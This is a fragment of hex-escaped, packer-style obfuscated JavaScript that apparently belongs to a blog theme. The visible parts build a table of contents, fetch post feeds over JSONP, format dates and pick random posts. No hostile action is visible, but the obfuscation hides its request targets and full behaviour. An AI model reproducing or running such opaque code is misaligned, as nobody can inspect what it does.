c\x61\x5b\x31\x31\x5d\x29\x3b\x31\x6b\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x31\x6b\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x31\x6b\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x32\x42\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x32\x61\x29\x7b\x73\x20\x31\x6d\x3d\x2d\x31\x2c\x32\x48\x3d\x61\x5b\x31\x38\x5d\x2c\x31\x45\x3d\x61\x5b\x31\x38\x5d\x3b\x32\x61\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x31\x63\x28\x73\x20\x31\x53\x3d\x32\x61\x28\x49\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x52\x3d\x32\x61\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x31\x57\x3d\x30\x2c\x31\x4f\x3d\x30\x3b\x31\x4f\x3c\x31\x53\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x31\x57\x3d\x31\x53\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x31\x57\x29\x2c\x2d\x31\x21\x3d\x31\x57\x29\x3b\x31\x4f\x2b\x2b\x29\x7b\x31\x57\x2b\x2b\x7d\x3b\x4d\x28\x32\x46\x3d\x31\x4f\x2c\x32\x46\x3e\x31\x6d\x26\x26\x28\x32\x48\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x31\x45\x2b\x3d\x61\x5b\x32\x35\x5d\x29\x2c\x32\x46\x3c\x31\x6d\x29\x7b\x34\x66\x3d\x31\x6d\x2d\x32\x46\x3b\x31\x63\x28\x73\x20\x31\x4f\x3d\x30\x3b\x31\x4f\x3c\x34\x66\x3b\x31\x4f\x2b\x2b\x29\x7b\x32\x48\x2b\x3d\x61\x5b\x32\x36\x5d\x2c\x31\x45\x2b\x3d\x61\x5b\x32\x36\x5d\x7d\x7d\x3b\x31\x53\x3d\x31\x53\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x35\x68\x2f\x35\x69\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x32\x48\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x52\x2b\x61\x5b\x32\x39\x5d\x2b\x31\x53\x2b\x61\x5b\x33\x30\x5d\x2c\x31\x45\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x52\x2b\x61\x5b\x32\x39\x5d\x3b\x31\x63\x28\x73\x20\x31\x4f\x3d\x30\x3b\x31\x4f\x3c\x32\x46\x3b\x31\x4f\x2b\x2b\x29\x7b\x31\x45\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x31\x45\x2b\x3d\x31\x53\x2b\x61\x5b\x33\x30\x5d\x2c\x31\x6d\x3d\x32\x46\x7d\x29\x3b\x31\x63\x28\x73\x20\x31\x57\x3d\x30\x3b\x31\x6d\x3e\x3d\x31\x57\x3b\x31\x57\x2b\x2b\x29\x7b\x32\x48\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x31\x45\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x30\x21\x3d\x31\x57\x26\x26\x28\x32\x48\x2b\x3d\x61\x5b\x33\x36\x5d\x2c\x31\x45\x2b\x3d\x61\x5b\x33\x36\x5d\x29\x7d\x3b\x32\x61\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x45\x29\x2c\x32\x61\x28\x61\x5b\x34\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x2c\x61\x5b\x34\x30\x5d\x29\x2c\x34\x63\x28\x61\x5b\x34\x30\x5d\x29\x2c\x32\x61\x28\x61\x5b\x34\x34\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x29\x2c\x32\x61\x28\x61\x5b\x34\x36\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x34\x35\x5d\x29\x7d\x29\x3b\x24\x28\x77\x28\x29\x7b\x34\x63\x28\x61\x5b\x34\x37\x5d\x29\x7d\x29\x3b\x24\x28\x32\x42\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x34\x38\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x35\x30\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x3b\x24\x28\x61\x5b\x35\x35\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x30\x2c\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x35\x31\x5d\x5d\x28\x29\x7d\x2c\x30\x2c\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x30\x5d\x29\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x61\x5b\x35\x36\x5d\x2c\x77\x28\x29\x7b\x24\x28\x61\x5b\x35\x38\x5d\x29\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x35\x63\x29\x7d\x29\x3b\x73\x20\x31\x73\x3d\x24\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x36\x31\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x36\x34\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x30\x3d\x3d\x3d\x49\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x49\x5b\x61\x5b\x36\x33\x5d\x5d\x3d\x31\x73\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x49\x5b\x61\x5b\x36\x33\x5d\x5d\x3d\x3d\x3d\x31\x73\x29\x7b\x49\x5b\x61\x5b\x36\x33\x5d\x5d\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x31\x6a\x2c\x31\x72\x29\x7b\x4b\x20\x31\x72\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x31\x6a\x2c\x31\x72\x29\x7b\x4b\x20\x31\x72\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x36\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x31\x6a\x2c\x31\x72\x29\x7b\x4b\x20\x31\x72\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x64\x5d\x2c\x61\x5b\x31\x38\x5d\x2b\x32\x62\x2b\x61\x5b\x31\x38\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x65\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x36\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x6a\x5d\x29\x5b\x61\x5b\x35\x6b\x5d\x5d\x28\x61\x5b\x35\x70\x5d\x29\x3b\x24\x28\x61\x5b\x35\x6e\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x6d\x5d\x2c\x61\x5b\x35\x72\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x5a\x5d\x2c\x61\x5b\x34\x56\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x35\x61\x5d\x29\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x33\x5a\x5b\x61\x5b\x34\x62\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x5e\x5c\x5c\x5c\x5c\x2f\x2f\x2c\x61\x5b\x31\x38\x5d\x29\x3d\x3d\x49\x5b\x61\x5b\x34\x62\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x5e\x5c\x5c\x5c\x5c\x2f\x2f\x2c\x61\x5b\x31\x38\x5d\x29\x26\x26\x33\x5a\x5b\x61\x5b\x33\x59\x5d\x5d\x3d\x3d\x49\x5b\x61\x5b\x33\x59\x5d\x5d\x29\x7b\x73\x20\x31\x6a\x3d\x24\x28\x49\x5b\x61\x5b\x33\x57\x5d\x5d\x29\x3b\x31\x6a\x3d\x31\x6a\x5b\x61\x5b\x30\x5d\x5d\x3f\x31\x6a\x3a\x24\x28\x61\x5b\x34\x58\x5d\x2b\x49\x5b\x61\x5b\x33\x57\x5d\x5d\x5b\x61\x5b\x34\x57\x5d\x5d\x28\x31\x29\x2b\x61\x5b\x34\x55\x5d\x29\x3b\x4d\x28\x31\x6a\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x24\x28\x61\x5b\x34\x59\x5d\x29\x5b\x61\x5b\x35\x4e\x5d\x5d\x28\x7b\x36\x48\x3a\x31\x6a\x5b\x61\x5b\x33\x68\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x6e\x5d\x5d\x7d\x2c\x36\x47\x29\x3b\x4b\x20\x34\x50\x7d\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x46\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x36\x49\x5d\x29\x3b\x24\x28\x33\x62\x29\x5b\x61\x5b\x34\x69\x5d\x5d\x28\x61\x5b\x36\x4a\x5d\x2c\x77\x28\x29\x7b\x73\x20\x34\x6c\x3d\x24\x28\x49\x29\x5b\x61\x5b\x33\x55\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x36\x4d\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x33\x52\x3d\x30\x2e\x31\x2a\x24\x28\x49\x29\x5b\x61\x5b\x33\x55\x5d\x5d\x28\x29\x3b\x73\x20\x34\x70\x3d\x33\x52\x2d\x34\x6c\x2b\x24\x28\x49\x29\x5b\x61\x5b\x33\x68\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x6e\x5d\x5d\x3b\x73\x20\x34\x71\x3d\x24\x28\x32\x42\x29\x5b\x61\x5b\x36\x4c\x5d\x5d\x28\x29\x3b\x4d\x28\x34\x71\x3e\x34\x70\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x36\x4b\x5d\x29\x7d\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x32\x42\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x31\x6a\x29\x7b\x73\x20\x31\x72\x3d\x31\x6a\x28\x61\x5b\x36\x45\x5d\x29\x3b\x73\x20\x31\x73\x3d\x31\x6a\x28\x61\x5b\x36\x44\x5d\x29\x3b\x31\x6a\x5b\x61\x5b\x31\x77\x5d\x5d\x28\x31\x72\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x77\x28\x31\x73\x29\x7b\x31\x72\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x34\x6b\x5d\x2b\x36\x78\x2b\x61\x5b\x34\x65\x5d\x2b\x31\x6a\x28\x31\x73\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x6d\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x34\x68\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x3b\x31\x6a\x5b\x61\x5b\x31\x77\x5d\x5d\x28\x31\x73\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x77\x28\x31\x72\x29\x7b\x31\x73\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x34\x6b\x5d\x2b\x36\x77\x2b\x61\x5b\x34\x65\x5d\x2b\x31\x6a\x28\x31\x72\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x6d\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x34\x68\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x7d\x29\x3b\x24\x28\x33\x62\x29\x5b\x61\x5b\x34\x69\x5d\x5d\x28\x61\x5b\x36\x76\x5d\x2c\x77\x28\x29\x7b\x24\x28\x61\x5b\x36\x79\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x34\x64\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x34\x64\x2b\x61\x5b\x36\x7a\x5d\x2b\x36\x43\x2b\x61\x5b\x31\x38\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x4c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x36\x42\x5d\x2b\x36\x41\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x33\x67\x3d\x61\x5b\x36\x4f\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x4d\x28\x6e\x3d\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x56\x7d\x3b\x31\x63\x28\x73\x20\x31\x6d\x3d\x30\x3b\x31\x6d\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x6d\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x31\x6d\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x31\x6d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x4d\x28\x61\x5b\x31\x54\x5d\x34\x6f\x20\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x29\x7b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x7d\x31\x64\x7b\x4d\x28\x61\x5b\x34\x72\x5d\x34\x6f\x20\x36\x4e\x29\x7b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x34\x72\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x7d\x31\x64\x7b\x73\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x73\x20\x33\x64\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x4e\x3d\x4e\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x33\x64\x2c\x61\x5b\x31\x38\x5d\x29\x3b\x4d\x28\x4e\x5b\x61\x5b\x30\x5d\x5d\x3e\x33\x78\x29\x7b\x4e\x3d\x61\x5b\x31\x38\x5d\x2b\x4e\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x35\x30\x29\x2b\x61\x5b\x34\x75\x5d\x7d\x3b\x73\x20\x31\x6c\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x33\x58\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x33\x50\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x36\x53\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x33\x65\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x33\x50\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x36\x50\x5d\x5d\x5b\x61\x5b\x31\x75\x5d\x5d\x3b\x4d\x28\x33\x65\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x36\x52\x5d\x29\x29\x7b\x73\x20\x33\x66\x3d\x61\x5b\x34\x61\x5d\x7d\x31\x64\x7b\x4d\x28\x33\x65\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x36\x51\x5d\x29\x29\x7b\x73\x20\x33\x66\x3d\x61\x5b\x34\x61\x5d\x7d\x31\x64\x7b\x73\x20\x33\x66\x3d\x33\x65\x7d\x7d\x3b\x33\x67\x2b\x3d\x61\x5b\x36\x74\x5d\x2b\x33\x66\x2b\x61\x5b\x35\x4c\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x33\x58\x2b\x61\x5b\x35\x4b\x5d\x2b\x4e\x2b\x61\x5b\x35\x4a\x5d\x7d\x3b\x33\x67\x2b\x3d\x61\x5b\x32\x59\x5d\x3b\x24\x28\x61\x5b\x34\x4c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x35\x48\x5d\x29\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x33\x67\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x4f\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x34\x53\x5d\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x31\x43\x29\x7b\x31\x43\x3d\x31\x43\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x2d\x33\x2c\x31\x43\x3d\x32\x57\x5b\x61\x5b\x34\x73\x5d\x5d\x28\x32\x57\x5b\x61\x5b\x34\x4a\x5d\x5d\x28\x29\x2a\x28\x31\x43\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x31\x43\x26\x26\x28\x31\x43\x3d\x32\x57\x5b\x61\x5b\x34\x73\x5d\x5d\x28\x32\x57\x5b\x61\x5b\x34\x4a\x5d\x5d\x28\x29\x2a\x28\x31\x43\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x31\x43\x3d\x3d\x30\x26\x26\x28\x31\x43\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x35\x49\x5d\x2b\x31\x43\x2b\x61\x5b\x35\x4d\x5d\x2b\x35\x73\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x33\x61\x3d\x61\x5b\x33\x70\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x51\x3d\x30\x3b\x51\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x31\x6c\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x59\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x31\x74\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x79\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x71\x3d\x32\x64\x5b\x32\x66\x28\x31\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x74\x3b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4e\x29\x3b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x4b\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x73\x20\x56\x3d\x32\x4b\x7d\x31\x64\x7b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x76\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x73\x20\x56\x3d\x76\x7d\x31\x64\x7b\x73\x20\x56\x3d\x32\x62\x7d\x7d\x3b\x33\x61\x2b\x3d\x61\x5b\x33\x72\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x33\x77\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x53\x5d\x7d\x3b\x33\x61\x2b\x3d\x61\x5b\x32\x59\x5d\x3b\x24\x28\x61\x5b\x34\x4f\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x36\x75\x5d\x29\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x33\x61\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x